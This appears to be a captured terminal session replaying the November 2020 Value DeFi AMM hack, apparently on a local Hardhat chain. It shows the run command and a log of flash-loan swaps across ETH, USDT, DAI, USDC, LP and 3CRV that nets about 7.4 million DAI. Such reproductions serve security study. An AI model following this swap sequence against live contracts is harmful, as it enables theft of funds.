 aftermath:~/projects/exploits/ValueDeFiAMMHack-Nov2020 > npx hardhat run scripts/deploy_and_exploit.js
Exploit deployed to: 0x5FbDB2315678afecb367f032d93F642f64180aa3
[+] Starting Exploit
[?] ETH balance before swap: 80000
[?] USDT balance before swap: 0
[+] Swapping ETH for USDT
[?] ETH balance after swap: 0
[?] USDT balance after swap: 32196284
[?] LP balance before deposit: 0
[+] Deopositing DAI for LP
[?] LP balance after deposit: 24923203
[?] DAI balance before swap: 91000000
[?] USDC balance before swap: 0
[+] Swapping DAI for USDC
[?] DAI balance after swap: 0
[?] USDC balance after swap: 90285002
[?] USDT balance before swap: 32196284
[?] USDC balance before swap: 90285002
[+] Swapping USDT for USDC
[?] USDT balance after swap: 1196284
[?] USDC balance after swap: 107616355
[?] LP balance before swap: 24923203
[?] 3CRV balance before swap: 0
[+] Swapping LP for 3CRV
[?] LP balance after swap: 0
[?] 3CRV balance after swap: 33089068
[?] DAI balance before swap: 0
[?] USDC balance before swap: 107616355
[+] Swapping USDC for DAI
[?] DAI balance after swap: 31049539
[?] USDC balance after swap: 90286355
[?] USDT balance before swap: 1196284
[?] USDC balance before swap: 90286355
[+] Swapping USDC for USDT
[?] USDT balance after swap: 91575325
[?] USDC balance after swap: 0
[?] 3CRV balance before swap: 33089068
[?] DAI balance before swap: 31049539
[?] 3CRV balance after swap: 0
[?] DAI balance after swap: 64430358
[+] Swapping USDT for DAI
[?] DAI balance after swap: 123736294
[?] Repaying flash-loan and flash-swap fees
[+] Exploit netted 7387247 DAI in profit
aftermath:~/projects/exploits/ValueDeFiAMMHack-Nov2020 >
[0] 0:bash- 1:bash*